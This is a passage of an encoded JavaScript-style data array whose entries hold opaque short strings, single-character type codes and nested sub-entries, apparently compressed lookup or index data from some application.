y:'p',a:10},{t:'m$iraRFdaRFx',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'fJ^0kvRK',y:'8',a:10},{t:'nUbjb:n*b:om',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g78SfFx`aF|8f!cwkI^^',y:'p',a:10},{t:'nT?Gb;x}b;yp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*y2fy}ZfQ*MfPX.',y:'p',a:10},{t:'m$iwaEI]aEJu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|b;%~b;%3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AbVpMbVpe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_,EQ<,El<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kX6<eN6VfzEed^MGuSQ(',y:'0',a:10},{t:'ixY/i$2Wo[G6o!RvsT/1',y:'h',a:10},{t:'bEzNj^NhpXD-gcc|r@5mfn:sc(;Sf^mQfX*1',y:'v',a:10},{t:'b~Z-bv_XeCu<p=m9',y:'8',a:10},{t:'byihgD#ki~e.o*eI',y:'p',a:10},{t:'Fa?<arH}h&iQh%?2',y:'5',a:10},{t:'nTl\'bXQkbXQO',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kyCm\'K-<l)-^a\'JrooiA',y:'v',a:10},{t:'m$hOaAGQaAGC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kq?ybF]hj;O49qc<pc?,',y:'v',a:10},{t:'pKk8lR4)tx@Vs7^*m"SKm"t-',y:'p',a:10},{t:'nT|oap(.ap(3',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$hRev|(ew`l',y:'v',a:10},{t:'ktsbabfMka-n,S]<o?I;',y:'v',a:10},{t:'d35]a);RG^j<G~?<',y:'c',a:10},{t:'nSJFeHw{eHw(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK:dIG\\dIHw',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$i/cWR=cWRU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSJGdJ*odJ*t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'I"q<aW=waW=H',y:'d',a:10},{t:'nl*},JJ<,J~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlhcpKvcpJ[',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'m$kPaAGfaAGJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#;4oeLWq!SEqjr6qjgM',y:'p',a:10},{t:'nUaCb:r*b:so',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4wb}zlb}za',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUcZ/7e</68<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEr.aEyoaQ{Y.EC<db_:sCxac*baje4to|Vc',y:'v',a:10},{t:'nTwJdPufdPt^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ibwq+bwq#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVtyg)Q2o\'X3bSE\\nSk-a`A_',y:'v',a:10},{t:'nU6Qb\'Emb\'EU',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTl?d!}Kd!}g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8eF&ieF&t',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'l)(OjAKWj-\'dd#w4d#x:',y:'v',p:[{t:'g5/1drCI',a:10,y:'v'}]},{t:'nl*^.O%<.Pk<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_~b[SBb[SO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN]eB:jeB;$',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nR1Kds-?ds!B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e}c<hX*NhYfo',y:'a',a:10},{t:'nT.pd@)zd@)4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY/gzFWidPPid0{',y:'c',a:10},{t:'nl*_"wP<"wR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeDKKeDKD',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'b]@:hWdUfI)^fI)%',y:'d',a:10},{t:'cx30ee!xg;=\'g;{d',y:'r',a:10},{t:'m$j@Fe0<Fe:<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi$Wt.(jg!L^pO&.g|uusVJdsV4N',y:'v',a:10},{t:'nX*.b{]<b{9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl?b:m`b:l9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.]bBNvbBM[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZya];<a]0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*deVGdeVb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4]dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f`^xe{K1',y:'r',a:10},{t:'if-qirFGeO4rkPL(k9Y-',y:'p',a:10},{t:'kr[/bc?MplP&aZ,iliNP',y:'v',a:10},{t:'nU3Pcq{vcq{z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'amQ;h-Xced1ced+w',y:'a',a:10},{t:'nT|\\d\'<el<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'pPU8i(oc',y:'v',a:10},{t:'d6*MinF^i"d)i\'\'M',y:'5',a:10},{t:'fAO{hjSTf1B^f2T|',y:'0',a:10},{t:'m$lxaz`!azab',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_LDy<LD4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Irs<v8I<f5C%f5N)',y:'p',a:10},{t:'apE*/vw<&:A<',y:'a',a:10},{t:'(7<a\'0\\a\'0%',y:'5',a:10},{t:'nTzJeC7qeC6=',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nl*&aNSLaNS$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$FmeZ+Vho]5yf;<yf{<',y:'a',a:10},{t:'m$lDi;v<i\\"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4(bO\\_n@tJb1{Eo]Io',y:'v',a:10},{t:'nYQfdK@fdK@K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IiYxMq&L*eNT`n"IOn\\-F',y:'v',a:10},{t:'m$j^ev+Fev+f',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nTu|dp.Sdp._',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'kx]Pp"7aq%t$q%Fn',y:'4',a:10},{t:'ksy1?hd<krV\\ab;ko!AC',y:'v',a:10},{t:'m$m`aWyCaWyQ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKmcqtVcqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMQcq+\\cq+Z',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'asHLb.8Gfd/{iPMViO86',y:'e',a:10},{t:'nl*_"tD<"s|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa}\'Ma}\'k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"DQ^*<Q^X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hbvD}bvDU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*&/hu</hP<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a*W+ek;Nd~})uTq3',y:'p',a:10},{t:'iB/tiBx;',y:'h',a:10},{t:'fu-Mh~UZfs6Aaq`&h?y~h/a_',y:'4',a:10},{t:'o9cgdEsIj;Qvc(:Mda#s',y:'v',a:10},{t:'aOGMlr@.lr@\'',y:'8',a:10},{t:'m$k2aAIoaAIh',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*&/2T</2}<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'o"ESb3p@ombnc58YcT2^',y:'v',a:10},{t:'aZ39c2\'?f2=Hf2.v',y:'a',a:10},{t:'nT|odr8\'dr81',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c?YNh:plh:eh',y:'0',a:10},{t:'nUMNcp2.cp2!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!a*owa*oF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'c/Vxc1.&iNLnbutQbv.&',y:'8',a:10},{t:'aPJ#gA,`mD\'Y',y:'v',a:10},{t:'nT?Gb\'"Vb\'"8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK_bv#}bv#6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cbsGcM.]fBa[fBa#',y:'d',a:10},{t:'bEzNj^Nho~eBdO~,o^j"dI7yj|B"|?b<a`b}',y:'a',a:10},{t:'o8@Efi$Wq0+ui2JDs[tOg\\S&q@HYq@Q[',y:'v',a:10},{t:'if-9j7d"e7Boj-k/j-wq',y:'p',a:10},{t:'i.)Dd#bcd#a?',y:'p',a:10},{t:'nTwTb"pdb"px',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iD`yc@[eo*1<h~=[O"O<O"Z<',y:'p',a:10},{t:'fAC`h\\iSc.r\'cR{xiL6p!\\$<!\\6<',y:'v',a:10},{t:'ng[ma`z3a`z0',y:'v',a:10},{t:'fu)_fQqVfAT%fgJ/',y:'v',a:10},{t:'ap/~qB7Ak-nwenY$t"tNh`|O',y:'a',a:10},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp+6jebL',y:'v',a:10},{t:'nT|odM3xdM3K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%mbR+VbR+0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|idH,LdH,#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nS_9av92av9:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!GAF0P<hO^6cN?ecM]X',y:'r',a:10},{t:'H#S<dFDagTJ0hdLsF+U<F_!<',y:'p',a:10},{t:'d~c)c"%Khya5hzyO',y:'a',a:10},{t:'nl*fd;1fd;0%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'idCAd,?}ak3AdrPZgd\'ugd\'F',y:'0',a:10},{t:'nt}g.Pq<.PB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a{%ea{$#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|}dOn[dOnV',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*;Oks<Oke<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cbw{iJOeiJyL',y:'a',a:10},{t:'cN0$hNNDWIo<WIz<',y:'p',a:10},{t:'nR1TasK3asKA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$Fnat.SdX[NdX|7',y:'a',a:10},{t:'iaUci60Sdh(*bZPwb08[',y:'p',a:10},{t:'qIp#qIvM',y:'v',p:[{t:'s!!yr;gXr;gK',a:10,y:'v'}]},{t:'fv"xhRrpcOFVcOue',y:'p',a:10},{t:'&G<bu8/g[\\Vfd26fd-U',y:'p',a:10},{t:'iGRQhTZeoD^<bC[pbDc}',y:'d',a:10},{t:'fQS(fYZD',y:'h',a:10},{t:'n7X/d3[Vq#wnhUOohByZtd`!ft8,q}lbq%Ltbq18',y:'a',a:10},{t:'lK)PbN&+bN&F',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'hZkphR@U',y:'0',a:10},{t:'fXW~fa0HcmpIcmpT',y:'0',a:10},{t:'nUNr\'z6<\'zE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%p?R5<?RD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efk7`sqM6e?m0s=v[hT$xp*CDp*AT',y:'v',a:10},{t:'dcxxh_]-eT$Eb&CSj5anoJYm',y:'d',a:10},{t:'nTieb[)2b[)v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*c3M8c3M/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8ka!<kbd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cxP%cPlMcv=lb*zX"N!<pxUr_H"<g`$~mbBd',y:'v',a:10},{t:'nl*_aO6vaO6c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWe[eIM~iH1&iH0q',y:'4',a:10},{t:'g0IjeISna[c:anSs',y:'4',a:10},{t:'nl*_\'^/<\'^3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?Qc"~<c,b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.lbR~3bR~|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av)-hki[h4AVenMld"tId"tT',y:'r',a:10},{t:'nl*}eD.zeD.5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]eGy(eGzl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|bw(#bw(&',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kr]`ag=XmLn41D@<Q7H<',y:'v',a:10},{t:'bDJdtck<a:!0fz"%fz)!',y:'8',a:10},{t:'nTy9b:/qb:/W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyb-^<b-Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ks|#bO#@n@KOyoS<m[4A',y:'v',a:10},{t:'m$hYay^+ay+f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Qb\'[Zb\'[}',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'fcgYgW8]ebpFebpS',y:'r',a:10},{t:'nT.obw@8bw@L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o3Iqbu7rkHH=&R.<"^V<',y:'v',a:10},{t:'pMiqnG[.sJ_emQw,m:RouP|{q2%6j\'lGpeaB',y:'v',a:10},{t:'iaX!e)oNe}4j',y:'r',a:10},{t:'nU4?cnO2cnOV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%mdq"qdq"X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g!!.d|YjtVVK',y:'4',a:10},{t:'nU3GdO8_dO9q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuQxbN(ZnWlLbRE*n{ii',y:'v',a:10},{t:'hWe[cc{Ob=Lyb}dr',y:'4',a:10},{t:'m$j%cY||cY|8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq|{aTo#iB"Zt&gVhVA`xBa<tCy}l"$<e?{$k.C)',y:'8',a:10},{t:'nS_5bX}_bX}*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d0Sab2pbeSp.eSe:',y:'5',a:10},{t:'m$m}eAK|eAK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL7dTr2dTr\'',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'awtagk\';gk(}',y:'0',a:10},{t:'co]*b$X4sYp(',y:'p',a:10},{t:'l_aHa[x=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nSJF,0H<,0+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'auSr~hm<b-4Db-{W',y:'4',a:10},{t:'b:omJbC<Jbw<',y:'0',a:10},{t:'a0e#e3,#iGT6dvvLdvvX',y:'4',a:10},{t:'b1cAb?[YpAS6rHM7rHM*',y:'4',a:10},{t:'a%[!i:*5o"w4',y:'4',a:10},{t:'d6*Mie*ih/;2',y:'5',a:10},{t:'g5)hU!A<gIS<L&E<',y:'5',a:10},{t:'nU3Lb}:db}:y',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'l6qgbc|$bc|J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'k]X<zl]<',y:'p',a:10},{t:'m$iAaRF\\aRGt',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nuQ0drR+nwbE"I2<((4<',y:'v',a:10},{t:'iGR~h/(=azM#fL6<p}$p',y:'p',a:10},{t:'nT|;co~~co~Z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'eKpEbs\'Zq#kw',y:'p',a:10},{t:'fQnIgAGygAvK',y:'8',a:10},{t:'d`7;dW&7dW86',y:'0',a:10},{t:'nlZzdKU%dKUV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTg3avM_avM*',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nU3Kb};ob};h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRTaq!eaq-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJPcpY)cpYV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'aX\\.jT(5',y:'8',a:10},{t:'f]pEa0Hoaks1akhr',y:'4',a:10},{t:'kq.gd5O;o4/#9CX<mg;a',y:'v',a:10},{t:'m$j`c(#+c(#$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d73oioNah|~Ehi\'0hj55',y:'p',a:10},{t:'ia5*dLd9i[vCo?-v',y:'5',a:10},{t:'nl0fNjR<Nj%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'eF-YeF-s',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'kx]SmMExuFvbuFvv',y:'p',a:10},{t:'ia_%iVn*aTN(aTvG',y:'0',a:10},{t:'pI+:k,,Ik,,)',y:'w',a:10},{t:'kr[Abg}@lr#+bg)ypjC&',y:'v',a:10},{t:'nl*fc.C<c,\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHd@&Od@&&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCJd^p<d^X<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'p!\\6h4f]',y:'v',a:10},{t:'nUbdcnIlcnIM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aXPe|;r<g9|\\i]Z;o/I:',y:'p',a:10},{t:'nl*kO9U<O9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kVc}TWc}Tq',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUL-cjY9cjYH',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'gjoof_xYsT/}e=ygs7Y?f1Syf1%(',y:'a',a:10},{t:'g3.yev{rcX@MG[d<H`w<',y:'p',a:10},{t:'m$(Sd/s7d/sF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o~v.biN7pgbj){F<?tO<',y:'v',a:10},{t:'nU57bw#ibw#Q',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT?FH5*<H6f<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;c:##c:$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?Bdm;bdm;t',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nYRTb}@,b}@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_H9\\<H9V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!aAIcaAIx',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aUf#dt9OdsMD',y:'0',a:10},{t:'l(P,aTXMk(xpev=*ed21',y:'v',a:10},{t:'nw:*bgr+bgr=',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*_fl<fc<',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nTu,du[Fdu[A',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nYa"b[}Eb[}7',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'dc4|fw7Aj`msj`a)',y:'m',a:10},{t:'nUbd\'uH<\'uc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iho`s}mwn0!En0(i',y:'a',a:10},{t:'m$hRa%Rza%R5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2jys<jx{<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4Ab}A:b}A3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu.bABBbAB~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCdkZ<dk~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL7co*dco*b',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4_f7a<f69<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0ic01<c0u<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j*a%{Da%{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcP0~cP0D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b6~]bR"P',y:'p',a:10},{t:'nRYPatQPatQo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'l^ycd\'Eck+[LQ~w<6-f<',y:'v',a:10},{t:'b[}@iBY]iBM-',y:'c',a:10},{t:'bEzNj^Nho~e%^+Q<l1:Wd(nIlsf\'d2rLd2B!',y:'a',a:10},{t:'o;/hag&ql}^$c3i]cMB8',y:'v',a:10},{t:'nUc2eF[KeF[f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l6qgbd`Mbd`e',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTy9b[|qb[|Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k;=<e/_"cD:#:jJ<:L2<',y:'a',a:10},{t:'m$j%c}kjc}j#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktpjcD~co!Hbb}^9lMv{',y:'v',a:10},{t:'g[M=ccA%g_:{p5&*d2s6d7%t',y:'w',a:10},{t:'nT|ob}]pb}]R',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4AaA19aA1?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:i(s{qls||Wtl&A',y:'a',a:10},{t:'m$lBa(g{a(gS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d36Wgx}*icC,ic0:',y:'r',a:10},{t:'aOVmdypti@`Ri@k^',y:'r',a:10},{t:'nTllbUp]bUqp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hOa(b0a(b6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTCFdI3YdI3{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nw^)cD}scD}d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCdc)7dc)D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2?ax}Wj%&rbTZ\\bHUq',y:'v',a:10},{t:'nwsHb~_Tl^AY',y:'p',a:10},{t:'nUb_cqQCcqQ1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTlib"PEb"Pr',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSJHeF{AeF=\'',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTlhckD1ckDt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'G##<d&Kyj8j:hg+]jv]:f}W}hKi~f6`0',y:'v',a:10},{t:'nUaCbBQ}bBRw',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'eeAkcmswb?p8eS~BeS~O',y:'8',a:10},{t:'nUbeb}Rbb}RB',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'iA(Nn`(+r`5-bGre',y:'v',a:10},{t:'nlZz,|F<,|0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_bUZ&bUZ;',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nU`1bvmXbvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JOq<c0^*jJ4UiV)ob5!Sb5{]',y:'p',a:10},{t:'kx"`cQ=hl{s9\'HN<lLp\'',y:'v',a:10},{t:'nSF#dNOzdNO6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jabYt$]@t$]]',y:'a',a:10},{t:'nU57dI2_dI3n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCaW@saW@l',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*;c[s0c[s"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm+dNAMdNAr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHqcn?Wcn?u',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nT.qbBX_bBYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9U<O9!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR0~b;R;b;R&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'iC%gawN4@Vl<@&}<',y:'r',a:10},{t:'bEzNj^Nhp+9IhrvNh2nSjlhp',y:'v',a:10},{t:'i\'Q`hm-Fg;y&lSJKlVZy',y:'4',a:10},{t:'f)PGfU`[gGJ0dzDjdy5O',y:'r',a:10},{t:'o7\\b|@q<nhOQd]{0d#\\U',y:'v',a:10},{t:'bADWi2(<5W3<67,<',y:'p',a:10},{t:'nYcQdWJ@dWKj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlrdusUdusN',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'gjovh_K[e=uae8Ate8"!',y:'5',a:10},{t:'nUK[dL]%dL\\i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1Sd-W^d-WK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeB=LeB=F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aQ{cjpiAn=fD',y:'v',a:10},{t:'h\\K%iikDeX$~eWRd',y:'v',a:10},{t:'nT."cnO!cnON',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$FEeeiGjXP.jXE@',y:'d',a:10},{t:'b{K&n%%,n%)K',y:'a',a:10},{t:'kyW"cBGpnuo.d,tBm6l)',y:'v',a:10},{t:'kx\'G,|d<lHB;bwC8o/mD',y:'v',a:10},{t:'nTzJdpK[dpK0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTx/doI.doI~',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nvZ3b9bDb9br',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nt[2el3lel3q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK\'dj"<djX<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'cpbAs,LQoQ|Suq?#uq}+',y:'5',a:10},{t:'m$(NazB8azBE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d5G[jMNJjMNw',y:'0',a:10},{t:'nTu|eHqkeHqC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSHldp_~dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'m$j`c((mc((R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aQ1maQ1L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$eGf+V%fSV"',y:'t',a:10},{t:'fs~Ri\'c-i-JRi@ck',y:'0',a:10},{t:'nSMQb\\1~b\\1[',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'nl*_hf<hC<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kSaU](aU\\m',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU3HbZf.bZgA',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|_j,P<j,W<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nlZzc;-Bc;-Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyU6b]dela"gd-5=lRFd',y:'v',a:10},{t:'nT.la`pFa`p`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUL-dH:@dH:~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lzE4H<E4O<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTledPgHdPg-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYrxi?fEP^uHv6f(yNf\'\\=',y:'a',a:10},{t:'l7bab@4MoS&.dZ_:d9\\X',y:'v',a:10},{t:'gjoof_xYr{HDf)8psjypj6mOjPpr',y:'t',a:10},{t:'nTAmaA`\\aAam',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(2d|j9d|j\'',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nTi{b/I)b/I}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]}